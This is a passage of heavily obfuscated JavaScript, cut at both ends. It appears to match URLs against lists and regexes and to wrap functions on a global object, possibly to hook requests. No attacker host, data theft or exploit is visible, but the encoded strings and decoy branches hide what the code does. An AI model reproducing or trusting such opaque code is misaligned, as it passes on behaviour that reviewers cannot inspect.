e9[je[jP(0x3*-0xae9+0x1776+0x16*0x7c,ee(0x645))][jP(0x1cea+-0x2606+0xa57*0x1,ee(0x5a3))]]!==q?e9[je[jP(-0x3*0x12a+0x1dba+-0x1*0x18d9,'JtXv')][jP(0x703*-0x2+-0xa*0x73+0x13bf,ek[ee(0x306)])]]:(eS=je[jP(0x750+0x9f7*0x1+0x7f7*-0x2,ee(0x437))](),eS?(eM=e9[je[ek[ee(0x27f)](jP,-0x2*-0x676+-0x1*0x2533+0x19aa,ek[ee(0x4d2)])][ek[ee(0x5c0)](jP,-0x1591+-0x19a0+0x2fff,'T4zd')]],eV=e9[je[ek[ee(0x743)](jP,-0x1f1e*0x1+0x191f+0x1e*0x3f,ee(0x645))][ek['WmgYQ'](jP,-0x1127+-0x569+0x1868,'wP0h')]],j2[jP(0x4*-0x70d+0x2af*0x5+0x103c,ee(0x52e))](eM,jP(-0x431*-0x2+-0x1c85+-0x4*-0x55e,'mYha'))||j2[ek[ee(0x5f7)](jP,-0x17ae+0xb4a+0x1*0xdd7,ee(0x52e))](eM,ek[ee(0x4cc)](jP,0x3f1+-0x922+0x63a,ee(0x7b7)))?null:ek[ee(0x4c4)](e4,eM)?(e9[je[jP(-0x108c+-0x1ca3+0x3*0xf86,ee(0x645))][jP(0x25b+0x1cf5+-0x1d63,ek[ee(0x60d)])]]===q&&eV[ek[ee(0x5e4)](jP,-0x167+0x91f*0x2+-0xf2a,ek[ee(0x57a)])]()===jP(-0x152*-0x2+0x1d*-0x4d+0x801,'4nwe')&&(eE=jQ(eM),e9[je[jP(-0x24c8+-0x1*0xe61+-0x39*-0xec,ee(0x645))][jP(0x444+-0x1*-0x2207+0x7*-0x532,ee(0x3d3))]]=eE[jP(-0xd29+-0x2134+0x2f36,ee(0x449))](jk)!==-(0x2100+-0x4fd*-0x1+-0x25fc)||jV[jP(0x1de0+-0x116d+-0xaf4*0x1,'^YqX')](eE)),e9[je[jP(0x935*-0x3+0x1a09+0x2f9,'JtXv')][ek[ee(0x5e4)](jP,-0x3a8+-0x16a5+-0xe1d*-0x2,ee(0x3d3))]]?(ec=eM[ek[ee(0x200)](jP,0x34a+0x71*0x13+0xad4*-0x1,ek[ee(0x36c)])](jP(0x77f*-0x1+-0xfbd+0x12*0x164,ee(0x4b2))),eZ=ec>-(0x1d63+0x4*0x3a0+0x89*-0x52)?eM[ek[ee(0x7de)](jP,-0x445+-0x1*-0x2689+-0x20c3*0x1,ee(0x70b))](ec+(0xae7+-0xc0*0x8+-0x3*0x1a2)):null,eq=eS[jP(0x1cee+-0x13*0x12+-0x1a5a,ek[ee(0x8aa)])](),eJ=eS[ek['GHUbQ'](jP,-0x12*0x3+0x58a+-0x456,'xGdc')](),ew=e3(eq,eJ,ej,eM,eV,eZ),e9[je[ek[ee(0x200)](jP,0x2*-0x49d+-0x102c+0x1ac9,ee(0x645))][jP(0x231c+-0x886+-0x195b,'a^7u')]]=ew,ew):null):null):null);}function e2(e9,ej){return null;}function e3(e9,ej,ee,ek,eS,eM){var eV=jv,eE={'dFsIy':'SUEkL','hTqwI':'uJQvA','KJDIp':eV(0x732),'piYOL':function(er,eD){return er==eD;},'FquYE':function(er,eD,eL){return er(eD,eL);},'huZBg':function(er,eD){return er!=eD;},'AeLGX':eV(0x7cb),'LEHds':'qwUmb','vTbUo':function(er,eD,eL){return er(eD,eL);},'emVBC':eV(0x758),'xExnp':function(er,eD,eL){return er(eD,eL);},'RdnOF':'0JW9','qBkDD':function(er,eD){return er+eD;},'ODeHU':eV(0x449),'lsTDj':'l^bS','qhMQu':function(er,eD,eL){return er(eD,eL);},'XkPTr':function(er,eD){return er(eD);},'GhMpp':function(er,eD){return er!==eD;},'qYsmG':eV(0x85c),'BZVnz':function(er,eD){return er<eD;},'ygOJK':function(er,eD,eL){return er(eD,eL);},'ketLF':'&FUs','EMXjj':function(er,eD){return er+eD;},'YeaZR':function(er,eD){return er+eD;},'ilPuz':function(er,eD){return er===eD;}},ec,eZ,eq,eJ,ew;function ea(er,eD){var eL=eV,eN={'BsZFh':function(ez,eg,el){return ez(eg,el);},'HnddO':'Vxqv'};if(eE[eL(0x8e7)]!==eE[eL(0x36d)]){var eU,eC,eG,eQ,ei;if(eD==null)return!(-0x1*0xabd+-0x281+0x46a*0x3);if(eD[jP(0x13*0x1a5+0x116+-0x1f84,eE[eL(0x30a)])]===-0xf96*-0x2+-0x4d1+0xd*-0x207)return!(0x1cd0+-0xd77+-0x1*0xf59);for(eU=er==null||er[jP(-0x10f7*0x1+-0xe88+0x2050,eE[eL(0x30a)])]===0x1697+0x1384+-0xe09*0x3,eC=er,eE[eL(0x5f0)](eC,null)&&(eC=Q),eG=0x1e74+-0x12c7+-0xbad,eQ=eD[eE[eL(0x5bf)](jP,-0x90d*0x1+-0x10a6+-0x6a1*-0x4,eL(0x732))];eG<eQ;eG++)if(ei=eD[eG],eE[eL(0x4bc)](ei,null)){if(ei[jP(-0x1884+-0x10d+0x1a62,eE[eL(0x30a)])]===0x16*0x15d+0x1db*0x1+-0x1fd9)return!(0xf*0x283+0x2aa+-0x2857);if(ei===jP(0x1f70+0x125b+-0x3042,eE[eL(0x502)])){if(eL(0x285)!==eE[eL(0x1f7)]){if(eU)return!(0xf35+-0xaca+-0xd*0x57);}else return _0x1930de;}else{if(j2[jP(-0x410+-0xb4+-0x1*-0x637,eL(0x52e))](ei,eE[eL(0x1e5)](jP,0x62d+-0x1d96*0x1+0xc4b*0x2,eE[eL(0x621)]))&&j2[jP(-0x2673*-0x1+-0x91*-0x3d+-0x11*0x433,eL(0x4c9))](ei,eE[eL(0x299)](jP,-0x1d9b+-0x10c2+0x2f26,eL(0x333)))){if(new Z[(eE[eL(0x299)](jP,-0x4bc*-0x1+-0x1c5a+0x18c7*0x1,eL(0x7b8)))](ei)[jP(-0x135b+-0xd90+0x21d4,eE[eL(0x8af)])](eC))return!(-0x1*-0x537+0x1*0x371+-0x1*0x8a8);}else{if(eC[jP(0x4a8+-0xb35*0x3+-0x1dd0*-0x1,eL(0x449))](ei)>-(-0x3*0xb49+-0x4bb*-0x3+0x13ab))return!(0x2596+0x459+-0x29ef);}}}}else eN[eL(0x38c)](_0x4cfdda,_0x39a7b1[_0x1f1a92(-0x92*0x22+-0xd33+-0x21dd*-0x1,eN[eL(0x89a)])](-0x2ee+0x18a9+-0x39f*0x6,_0x5d781d(0xf7*-0x20+0x1*0x141b+-0xc51*-0x1,eL(0x6ae))),_0x5f2d43);}ec=null;try{return e9?(eZ=[],ej!=null&&(eZ=eZ[jP(0x1e3+-0x23a4+0x2346,eV(0x762))](ej)),ee!=null&&(eZ=eZ[jP(0x1*0x19f0+-0x1*-0x1040+-0x28ab*0x1,eV(0x762))](ee)),jK(ek,eZ)?ec:(eq=function(er,eD,eL,eN,eU){var eC=eV,eG,eQ,ei,ez,eg,el,eI,eW,eA;for(eG=0x24aa+0x20b5+-0x455f,eQ=eN[jP(0x1546+-0x7*-0x443+-0x1*0x324a,eC(0x732))];eG<eQ;eG++)ei=eN[eG][jP(0x68e+-0x1f91+0x3e*0x6d,eC(0x645))+Q],ez=eN[eG][jP(0x377+-0x8*-0xc7+-0x3*0x2f1,eC(0x66f))+Q],eg=eE[eC(0x30f)](eD,jP(0x62a+0x47a*0x6+-0x200*0x10,eC(0x2de))),el=ei[jP(0x1272+0x216*0x1+-0x13af,eE[eC(0x4bb)])](eg),eI=jl(er,je[jP(0xf68+-0x2294+-0x151e*-0x1,'jR9D')]()),eW=eE['qBkDD'](eI,eD),eE[eC(0x5f0)](el,0x5*-0x7bb+0x3*0xb11+0x15d*0x4)?(eA=ei[jP(0x1bfe*0x1+0xad1*0x2+-0x54f*0x9,eE[eC(0x7b2)])](eg[jP(-0x4*-0x137+0x1460+-0x186b,eC(0x732))]),new Z[(jP(0x786+0x1c63+0x40*-0x8b,eC(0x7b8)))](eA)[jP(-0x6*0x259+-0x13*0x6d+0x3*0x7b2,eC(0x24d))](eI)&&eE[eC(0x58e)](ea,eL,ez)&&eU[jP(-0xdb9+0x1d93+-0xe04,eC(0x898))](eN[eG])):eE[eC(0x3a4)](jO,eW)==ei?ea(eL,ez)&&eU[jP(0x2*0x80d+-0x517*-0x4+-0x22a0,'1xKw')](eN[eG]):ei==eE[eC(0x58e)](jP,-0x4ed*0x6+0x1552+-0x50d*-0x2,eC(0x3b4))&&eU[jP(0x276+-0xb6a+0xaca,eC(0x898))](eN[eG]);},eJ=[],eq(ek,eS[eE[eV(0x4d5)](jP,0x9ae+-0x10d0+0xf*0x91,eV(0x731))](),eM,e9,eJ),eE[eV(0x7d8)](eJ[eE[eV(0x1e5)](jP,-0x8*-0x2c3+-0x1*-0x867+-0x1dae,eE[eV(0x30a)])],0x2504+-0x6*0x2bf+-0x148a)?ec:(eJ[eE[eV(0x58e)](jP,-0x2*0x12d1+0x1*0x23e0+-0x293*-0x1,eE[eV(0x30a)])]>0x17fd+-0x3*0x367+0x1*-0xdc7&&eJ[jP(-0x3e*0x17+0xa*0xd4+-0xb3*0x2,eV(0x27c))](function(er,eD){var eL=eV;if(eE[eL(0x2d1)](eE['qYsmG'],eL(0x85c)))_0x3f2d84[_0x154ce4(0x1988+-0xdb5*0x1+-0xa39,eL(0x3b7))](_0x20fb35,_0x22d157(0x289*-0x2+0x79a+-0x180,'fkhL'),_0x35631a[_0xb9d612]);else return eE[eL(0x2f7)](er[eE['ygOJK'](jP,0x959*-0x3+0x24e2+-0x784,eE[eL(0x724)])+Q],eD[eE[eL(0x702)](jP(-0x1*0xbdd+0x26d+0x91*0x13,eE[eL(0x724)]),Q)])?-(-0x26ac+0xb9+0x97d*0x4):er[jP(-0x1*0xfd6+0x2*0x11ad+-0x1231,eL(0x6f9))+Q]===eD[eE[eL(0x54f)](jP(0x1d11*-0x1+-0x12*0x65+0x257e,eL(0x6f9)),Q)]?-0x11bf+-0x10*-0x23f+-0x1231:0xfb*0x14+-0xa5b+-0x1*0x940;}),ew=eJ[0x1492+-0x15d*-0x4+-0xd03*0x2],ew))):ec;}catch(er){return ec;}}function e4(e9){var ej=jv,ee={'jOXlH':ej(0x4b7),'HgusO':ej(0x6ae),'cVmJl':function(ek,eS){return ek(eS);}};if(je[jP(0x1523+-0x1*0xdc1+-0x684,ej(0x438))]()){if(ej(0x39c)==='ipfiJ'){_0x178af8[_0x4cd341(0xa31*0x1+-0x8b*-0x1+-0xa04,ej(0x42a))]==null&&(_0x5219ea=-0xe*0x139+-0x249d+0x1*0x35bc);try{_0x2b9e53=new _0x5bdb9b[(_0x10aba9(0x126f+0x3b1*0x6+-0x27b4,ej(0x5dc)))](_0x4c9775[_0x1f2bc8(0x4a2+0x2*0x128e+-0x2844,ee[ej(0x634)])]),_0x5259d2();}catch(ek){_0x46db6c(_0x33f242[_0x182c32(0x2*-0xd3a+-0x1ce5+0x389f,'Vxqv')](-0x60d*-0x1+-0x1*-0x15b2+-0x1bb9,_0xbf29ed(-0x2c8+-0x255f+0x29b3,ee['HgusO'])),ek);}return _0x1afb8b;}else{if(jh(e9))return!(-0x69*-0x17+-0x1f04+0x3*0x732);}}else{if(jm(e9))return!(-0x3a*0x9d+0x14e1*-0x1+0x3874);if(ee[ej(0x786)](jy,e9))return!(0x2*-0xaea+-0x1a35+0x300a);if(jb(e9))return!(0x1ad9+0x1b41+-0x3619);}return!(0x13f8+0x60d*0x4+-0x2c2c);}function e5(e9){var ej=jv,ee={'NKdji':function(ek,eS){return ek>eS;},'cVzuD':function(ek,eS,eM){return ek(eS,eM);},'FJWzA':'3dwN'};return j2[jP(0x231b+0x6*0x3b9+0x710*-0x8,ej(0x711))](e9)&&ee[ej(0x7e0)](e9[ee['cVzuD'](jP,-0xe7*0x1b+0x1df5+-0x4c7*0x1,ee[ej(0x527)])],0x504+-0x5*0x648+0x6*0x466)&&(e9=e0(e9)),Z[jP(-0x13*-0x52+-0xc2e+0x77c,ej(0x5bd))][jP(0x272*0x9+0x4f*-0x3+-0x1407,'gtIX')](e9);}function e6(e9){var ej=jv,ee={'LcCCc':function(ek,eS,eM){return ek(eS,eM);},'yAoMa':ej(0x711),'CEvOw':function(ek,eS){return ek(eS);}};return j2[ee['LcCCc'](jP,0x2*-0x624+0xc06+0x1*0x133,ee[ej(0x598)])](e9)&&e9[jP(0x455+0x25b+-0x5df,ej(0x732))]>-0xa5f+0x1*-0x3b+0x2*0x54d&&(e9=ee[ej(0x7f2)](e0,e9)),Z[jP(-0x209*-0xf+0x24fd*-0x1+0x7da,ej(0x5bd))][ee[ej(0x39f)](jP,0x295*-0xa+0x5*0x452+0x5a2,ej(0x57c))]=e9;}function e7(e9,ej,ee){var ek=jv,eS={'HdDUx':function(eV,eE,ec){return eV(eE,ec);},'MnRgC':ek(0x732),'pLaHu':function(eV,eE){return eV<eE;},'idquX':function(eV,eE){return eV!=eE;},'Ktusy':function(eV,eE,ec,eZ,eq,eJ){return eV(eE,ec,eZ,eq,eJ);},'ivEuZ':ek(0x857)};try{if(e9==null||ej==null)return!(0x2401+-0x8*-0x11f+-0x2cf8);var eM=je[jP(0x1*-0x1433+-0x869+0x1e80,ek(0x65c))]()[jP(-0x1*0x527+0x1ae9+-0x1503,ek(0x7b0))]();return eM==null||eS[ek(0x780)](null,eS[ek(0x7e6)](jn,e9,ej,ee,eM,[]));}catch(eV){if(eS['ivEuZ']===ek(0x5a7)){for(_0x1816d3=_0x4f313f[_0x45463e(-0x1364+-0x1a17+0x2e55,ek(0x670))](_0x52bd1f),_0x3540b0=-0x1478*-0x1+0xa67*0x3+-0x33ad,_0x227ce8=_0x46b90d[eS[ek(0x6a0)](_0x5016b8,0xd1d+-0x180f*0x1+0xbc3*0x1,eS[ek(0x1fa)])];eS['pLaHu'](_0x445d50,_0x273e9a);_0x57fa53++)_0x5d47f1[_0x4aca5c(0x86+-0x1fcf*-0x1+0x17*-0x159,ek(0x35c))](_0x452a40[_0x7ca0c4],_0x50564d[_0x44cc68[_0x1851ee]]);return _0x22d9cc;}else return!(0x1*0xa9b+-0x16a6+-0x606*-0x2);}}function e8(e9){var ej=jv,ee={'netjH':function(eM,eV){return eM===eV;},'tVugK':function(eM,eV,eE){return eM(eV,eE);},'WneWV':ej(0x785),'bIDtf':ej(0x6b9),'FwKkF':function(eM,eV,eE){return eM(eV,eE);},'eFDJc':function(eM,eV){return eM===eV;},'UOtaT':function(eM,eV,eE){return eM(eV,eE);},'zGxty':function(eM,eV,eE){return eM(eV,eE);},'CkETo':function(eM,eV){return eM(eV);}};function ek(eM){var eV=ej,eE=Q;return ee[eV(0x7fb)](typeof eM,j1)&&j2[jP(-0x8e5+0xdd4*-0x1+0x17aa,eV(0x711))](eM[jP(0x1db0+0x1e52+-0x3b15,eV(0x7ed))]())&&(eE=eM[jP(-0x1*0x4ab+-0x21f5*0x1+-0x278d*-0x1,'!W8K')](),eE=eE[ee[eV(0x1d6)](jP,0x230b*0x1+0x1*0xca7+-0x2dd9,eV(0x6b9))](jP(0x1f6d+0x24aa*-0x1+0x70b,ee[eV(0x8a7)])[jP(-0x96*-0x2a+-0x15f1+-0x2*0xed,'3dwN')]),eE=eE[jP(0x17a6+-0x941+-0xc8c,ee[eV(0x84f)])](0x550+0x7b7+-0xd07,eE[ee[eV(0x40f)](jP,0xcc8+0x1b1f+-0x2*0x1387,eV(0x449))](jP(-0x73b+0x1f9a+-0x16df,eV(0x2ff))))),eE;}var eS;return eS=ee[ej(0x5d0)](typeof e9,j1)&&j2[jP(0x1b6*-0xb+0x1*-0x3dd+0x17a0,ej(0x711))](e9[ee[ej(0x8d1)](jP,0x1bc9+0x102*0x1d+-0x47*0xcb,'rjPS')])?e9[ee[ej(0x232)](jP,0x3*-0x3e9+0x79*-0x31+0x239a,ej(0x46f))]:ee[ej(0x77d)](ek,e9),eS;}return Z[jP(0x1e6b+-0xec0+-0xe5a,jd(0x398))+jP(-0x132*0x15+-0x4*-0x827+-0x643,jd(0x3e0))]||(Z[jP(-0xd52+0x15ed+-0x74a,'O9JT')+jP(0x18a9+-0xe67+-0x903,jd(0x3e0))]=e5),Z[jP(0x1*0x8d7+-0x260*0x4+-0xb*-0x2e,'O9JT')+jP(0xd06+0x1*0xcb5+-0x17c1,jd(0x2c5))]||(Z[jP(0x410+-0x6d2+0x413,jd(0x398))+jP(-0xcc3+0x21ad+-0x6*0x328,jd(0x2c5))]=e6),{'tu':(function(){}()),'ru':(function(){var e9=jd,ej={'ndwDq':function(ei,ez){return ei!==ez;},'PioJo':e9(0x6d8),'bOGSr':function(ei,ez){return ei!=ez;},'GhbNx':e9(0x45c),'mZOze':'48#h','ulFtU':function(ei,ez,eg){return ei(ez,eg);},'VsltI':e9(0x5c4),'DKPNJ':function(ei,ez,eg){return ei(ez,eg);},'AcYPX':function(ei,ez,eg){return ei(ez,eg);},'phZfD':e9(0x5bc),'OscZL':e9(0x56a),'wUpbd':function(ei,ez,eg){return ei(ez,eg);},'wAfMG':function(ei,ez,eg){return ei(ez,eg);},'RSbpF':e9(0x711),'MLihe':e9(0x645),'HieiY':function(ei,ez){return ei===ez;},'WAiZa':function(ei,ez,eg){return ei(ez,eg);},'UTXFs':e9(0x375),'SGJlO':e9(0x4b2),'kYdET':e9(0x70b),'yXaXE':function(ei,ez,eg){return ei(ez,eg);},'TWhku':'wP0h','mDuVT':e9(0x43a),'IXSkz':e9(0x89d),'vonBT':function(ei,ez,eg){return ei(ez,eg);},'itMAm':e9(0x2bd),'lduIH':function(ei,ez,eg){return ei(ez,eg);},'KpPkb':function(ei,ez,eg){return ei(ez,eg);},'wcIAh':e9(0x438),'gZweg':e9(0x50f),'orhiM':function(ei,ez,eg){return ei(ez,eg);},'hKsgN':e9(0x6c4),'WZXaH':'64iT','iAqyK':'SUh4','jHsFo':e9(0x8d6),'pZBOq':'s56D','QcsPR':function(ei,ez){return ei(ez);},'PVIRD':e9(0x90b),'GYzaJ':function(ei,ez){return ei<ez;},'wfcgp':function(ei,ez,eg){return ei(ez,eg);},'ENoCS':e9(0x732),'XApBN':function(ei,ez,eg){return ei(ez,eg);},'qRdeS':e9(0x24d),'gOMux':function(ei,ez){return ei!==ez;},'JbUGi':function(ei,ez){return ei+ez;},'wVVuq':function(ei,ez,eg){return ei(ez,eg);},'jNvkp':function(ei,ez){return ei<ez;},'qCaEL':'fkhL','BYbVg':function(ei,ez,eg){return ei(ez,eg);},'DVYWD':function(ei,ez){return ei===ez;},'DQYvL':e9(0x5c6),'EDZQE':e9(0x530),'cUrCf':function(ei,ez,eg){return ei(ez,eg);},'okZMZ':'%A3Z','tCqLY':function(ei,ez,eg){return ei(ez,eg);},'mXGkn':'FO#3','FjSLS':'5Q^N','CalXT':e9(0x670),'tZGXa':function(ei,ez,eg){return ei(ez,eg);},'TjRPv':e9(0x7bc),'FdVYT':function(ei,ez,eg){return ei(ez,eg);},'XZVSq':e9(0x403),'OcIZP':function(ei,ez,eg){return ei(ez,eg);},'MFTrB':function(ei,ez,eg){return ei(ez,eg);},'ZyLRO':function(ei,ez,eg){return ei(ez,eg);},'CDxDj':function(ei,ez,eg){return ei(ez,eg);},'FRGAX':function(ei,ez,eg){return ei(ez,eg);},'ucOul':function(ei,ez,eg){return ei(ez,eg);},'JEsnS':e9(0x3d3),'nFuKY':function(ei,ez,eg){return ei(ez,eg);},'dipdL':e9(0x449),'VhdVo':e9(0x3eb),'PnfcX':function(ei,ez){return ei==ez;},'HYYou':'GTV1','knTNG':'H@Q7','KLmwa':function(ei,ez,eg){return ei(ez,eg);},'NmbTw':e9(0x478),'hJCGW':e9(0x5b4),'AAQEq':function(ei,ez,eg){return ei(ez,eg);},'FVjRn':function(ei,ez){return ei!=ez;},'pErpA':function(ei,ez,eg){return ei(ez,eg);},'HOfeS':e9(0x616),'hcKBe':'i4!w','WVJBZ':e9(0x258),'nApad':e9(0x458),'FZBxH':'gnXfN','Ewzwz':'fM3H','IbqFK':function(ei,ez){return ei===ez;},'VXaPy':function(ei,ez){return ei==ez;},'ouznP':e9(0x4f6),'nQCZR':function(ei,ez,eg){return ei(ez,eg);},'UwFof':e9(0x42a),'OFwaL':'8JRd','ugwNp':function(ei,ez,eg){return ei(ez,eg);},'uyhXm':'EBeL','hZAlQ':'cbeB','xVSzL':e9(0x5dc),'rdVVg':function(ei,ez,eg){return ei(ez,eg);},'SYmmX':e9(0x849),'gsCsz':e9(0x84b),'ruCOj':e9(0x8ee),'nGWFL':function(ei,ez){return ei===ez;},'iiHQg':function(ei,ez,eg){return ei(ez,eg);},'PJsjB':function(ei){return ei();},'iRqGB':'RJgfk','DESjc':e9(0x561),'wxYfc':function(ei,ez){return ei!=ez;},'UKpIY':function(ei,ez){return ei!=ez;},'PCxib':function(ei,ez){return ei>=ez;},'bsbuu':e9(0x6b9),'GPVVL':function(ei,ez,eg){return ei(ez,eg);},'dIdIj':function(ei,ez){return ei!==ez;},'vjdvC':e9(0x2ab),'NxgII':function(ei,ez,eg,el){return ei(ez,eg,el);},'jQOeS':e9(0x6e5),'NaPtF':'E4&6','bENth':e9(0x2ca),'DIEuq':e9(0x4df),'wvUqw':'LTjq','ZLwQX':function(ei,ez,eg){return ei(ez,eg);},'eQPnv':function(ei,ez,eg){return ei(ez,eg);},'SPAVi':function(ei,ez,eg){return ei(ez,eg);},'JAYOC':e9(0x568),'xOWjT':e9(0x8f3),'VSWZk':e9(0x4f2),'HKBPZ':function(ei,ez,eg){return ei(ez,eg);},'rsPDH':function(ei,ez,eg){return ei(ez,eg);},'WyiDF':function(ei,ez,eg){return ei(ez,eg);},'hxRBr':function(ei,ez,eg){return ei(ez,eg);},'nCxma':e9(0x6f8),'gvIQA':function(ei,ez,eg){return ei(ez,eg);},'BKplC':function(ei,ez,eg){return ei(ez,eg);},'TekEF':'eNxI','hqqJk':function(ei,ez,eg){return ei(ez,eg);},'aCGUw':function(ei,ez){return ei<ez;},'qvSTF':function(ei,ez,eg){return ei(ez,eg);},'tCShu':function(ei,ez){return ei+ez;},'uwiep':function(ei,ez){return ei+ez;},'UoSDF':function(ei,ez,eg){return ei(ez,eg);},'bfCkk':e9(0x676),'LPjSz':function(ei,ez){return ei+ez;},'BLfLb':function(ei,ez,eg){return ei(ez,eg);},'CkkQS':function(ei,ez,eg){return ei(ez,eg);},'zRGFr':function(ei,ez){return ei(ez);},'WhpWO':function(ei,ez,eg){return ei(ez,eg);},'RSrAk':function(ei,ez){return ei===ez;},'NGaMC':function(ei,ez,eg){return ei(ez,eg);},'OyMjW':e9(0x5d4),'CkZht':'T@bV','dUfov':e9(0x5b8),'DLGpj':function(ei,ez,eg){return ei(ez,eg);},'DNrEB':e9(0x408),'qUWhO':function(ei,ez,eg){return ei(ez,eg);},'yhjgC':function(ei,ez){return ei!==ez;},'pDwGO':function(ei,ez,eg){return ei(ez,eg);},'GvFaQ':e9(0x6e8),'ylRSj':function(ei,ez,eg){return ei(ez,eg);},'bkpfP':function(ei,ez,eg){return ei(ez,eg);},'QbGAu':'BlPDT','LYlbm':function(ei,ez){return ei===ez;},'VbRov':function(ei,ez){return ei===ez;},'psjFl':e9(0x7e3),'mnXJm':function(ei,ez,eg){return ei(ez,eg);},'GcNCq':function(ei,ez,eg){return ei(ez,eg);},'WGnUh':function(ei,ez,eg){return ei(ez,eg);},'vhmlk':function(ei,ez,eg){return ei(ez,eg);},'ietQJ':function(ei,ez,eg){return ei(ez,eg);},'cmdfa':e9(0x4fe),'mgbRb':function(ei,ez){return ei===ez;},'xnUjV':e9(0x474),'NGxZC':function(ei,ez,eg){return ei(ez,eg);},'jEBnx':function(ei,ez,eg){return ei(ez,eg);},'eiBQv':'gtIX','pEeUE':function(ei,ez,eg){return ei(ez,eg);},'oEPjx':function(ei,ez,eg){return ei(ez,eg);},'XdYxh':function(ei,ez,eg){return ei(ez,eg);},'ZBMRo':e9(0x6dc),'jPQCj':function(ei,ez,eg){return ei(ez,eg);},'SzGmS':function(ei,ez,eg){return ei(ez,eg);},'scZZK':e9(0x368),'xUoDE':function(ei,ez,eg){return ei(ez,eg);},'rcxTg':function(ei,ez){return ei+ez;},'EyJoM':'iQ6G','IAdMH':e9(0x72c),'ztMvZ':e9(0x21b),'vfvFc':'aofs','RbnhF':e9(0x3ce),'DCQxW':function(ei,ez,eg){return ei(ez,eg);},'thuWf':e9(0x5d6),'vgMAW':function(ei,ez,eg){return ei(ez,eg);},'stDWZ':e9(0x597),'GfHcH':function(ei,ez,eg){return ei(ez,eg);},'rcEvN':function(ei,ez,eg){return ei(ez,eg);},'FcrSg':e9(0x40e),'WgDnc':e9(0x71c),'IbeEH':e9(0x768),'Mvxjz':function(ei,ez,eg){return ei(ez,eg);},'vqUTL':function(ei,ez,eg){return ei(ez,eg);},'hdwkB':function(ei,ez,eg){return ei(ez,eg);},'yEvoy':function(ei,ez,eg){return ei(ez,eg);},'XoKwn':e9(0x3a3),'ekvEX':function(ei,ez,eg){return ei(ez,eg);},'snDTs':function(ei,ez,eg){return ei(ez,eg);},'KTAOu':function(ei,ez,eg){return ei(ez,eg);},'UCcel':function(ei,ez,eg){return ei(ez,eg);},'McwNA':function(ei,ez,eg){return ei(ez,eg);},'DaFgp':function(ei,ez,eg){return ei(ez,eg);},'YLBPg':e9(0x801),'UlCGK':'h%cA'},ee,ek,eS,eM,eV,eE,ec,eZ,eq;function eJ(ei,ez){var eg=e9,el={'WRfNy':function(eu,eT){var ey=jv;return ej[ey(0x586)](eu,eT);},'pADiU':function(eu,eT,ey){return eu(eT,ey);},'ThEQb':ej[eg(0x4e8)],'mmUCC':ej[eg(0x20d)],'nKnpY':function(eu,eT,ey){return eu(eT,ey);},'Pmppa':function(eu,eT){return eu(eT);}},eI,eW,eA,eF,eH,ed,eP=function(eu,eT){var ey=eg;if(ej['ndwDq'](ej[ey(0x3a0)],ey(0x4f9))){var eb;return!!j2[jP(-0x2141*0x1+0x214d+0xe5,ey(0x711))](eT)&&(eb=je[jP(-0x1510+0x23b3+-0xdc5,'G0DW')]()?je[jP(0x7e1+-0x107*-0x19+-0x22e*0xf,ey(0x438))]()+jP(0x7d3+-0x303+-0xc*0x40,ey(0x51b))+eT:eT,eu[jP(-0x1b41+0x1a47+0x1d3,ey(0x449))](eb)!==-(0x1*0x1fb+0x200b+-0x3*0xb57));}else{if(_0x2f4003&&_0x45a541[_0x503b16(-0x129e+0x2*0x87b+0x283*0x1,ey(0x284))]&&el[ey(0x529)](_0x32ef46[_0xb81c32(0x13d*0x1f+0x2474+0xecc*-0x5,ey(0x284))][_0x577780(0x1*0x10b3+0x4*-0x15+-0xf86,ey(0x449))](_0xd82f9(-0x35c+-0x80c+-0x1*-0xc83,ey(0x23f))),-(0x253b+-0x9cf+-0x1b6b))){for(_0x47436d=0x1*-0x59f+0x2*-0xfe4+0x17f*0x19,_0x16d2d8=_0x4f64e5[_0x4e8928(-0x2*0x177+0x1*0x215b+-0x1d9c,ey(0x732))];_0x506ee8<_0x420847;_0x536ee7++)_0x272978[_0x47709d]!=null&&(_0x29dfc7=_0x2279b0[_0x54b89d][el[ey(0x899)](_0x186681,0x5c7+-0x1*0x1f44+0x1b3c,'R6Cx')](!(0x19b6+0xf9d*-0x1+-0xa18)),_0x2f5c22[_0x3a97e7(-0x1*-0x167f+-0x1*0x22cd+0xe03,'3OuL')][_0x134afa(-0x2*0xf57+-0x3ca+0x239f,el['ThEQb'])]=_0x58995d(-0xf80+0xd10+0x429,el[ey(0x445)]),_0x565c04[el[ey(0x3b5)](_0x5a2201,0xa8a+-0x14a9+0xb73,ey(0x742))](_0x77c44e));}el[ey(0x7c2)](_0x1cf237,_0x48d296);}},et=arguments;if(et[jP(0x842+0x112d*0x1+-0x112*0x17,eg(0x732))]<-0x24*0x106+-0x235a+0x4834)return ee[ej['ulFtU'](jP,-0x1*-0x7bd+-0x2e7+-0x3a4,ej['VsltI'])](this,et);if(e8(ee)===e8(eJ))return ee[ej[eg(0x327)](jP,0x300+0x1af3+-0x1cc1,'7cA0')](this,et);if(this[je[jP(0x1a73*-0x1+-0x5*0x563+-0x7*-0x7d3,eg(0x645))][ej['DKPNJ'](jP,0x1387+0xf3f+-0x20ee,eg(0x5cb))]]=ei,this[je[ej[eg(0x327)](jP,0x1*-0x2629+-0xf57*0x2+0x463a,eg(0x645))][jP(-0x1*-0x159+0x2e*0xd6+-0x2661*0x1,eg(0x5c6))]]=et,this[je[ej['AcYPX'](jP,-0x2*-0xb0e+-0xfe7+0x4d2*-0x1,eg(0x645))][ej['DKPNJ'](jP,0xe7e+-0xf*0x34+-0x9cc,eg(0x561))]]=!(-0x1*-0x1a06+-0x9f7+-0x112*0xf),eI=!(-0x18e+-0x35*0x8a+0x1e20),jz(-0x63*-0x24+-0x10aa+0x59*0x8)&&(eI=!(0x241f+0x113a+-0x3558)),this[je[jP(-0x655+0x9e4+-0x4*0x8b,eg(0x645))][jP(0xe33+0x117*-0x18+0xd6b,ej[eg(0x1f5)])]]=!(0x1*-0xcb4+-0x2fa+0x1*0xfae),et[jP(0x109d*0x2+0x10e2+-0x314b,'3dwN')]>=0x1*0x1412+-0x16d8+0x2c9&&et[-0xb*0x1+-0x29*-0xc9+-0x2024]===!(0x24ce+-0x78e+0x1d3f*-0x1)&&(this[je[jP(0x25*-0x9e+-0x1e4a*-0x1+-0x611,eg(0x645))][jP(-0x6*-0x1b4+0x1*-0x17d5+-0xe3*-0x11,eg(0x5bc))]]=!(0x2373+0xb2c+-0x75*0x66)),j2[ej[eg(0x327)](jP,0x14e4+-0x1bb*-0x10+-0x2fa3,eg(0x711))](ez))this[je[jP(0x19*-0x127+0x3*-0x99f+0x3b0f,'JtXv')][jP(-0x263e+0x1820*-0x1+-0x34*-0x137,eg(0x56a))]]=ez;else{if(ez===null)this[je[ej[eg(0x8e3)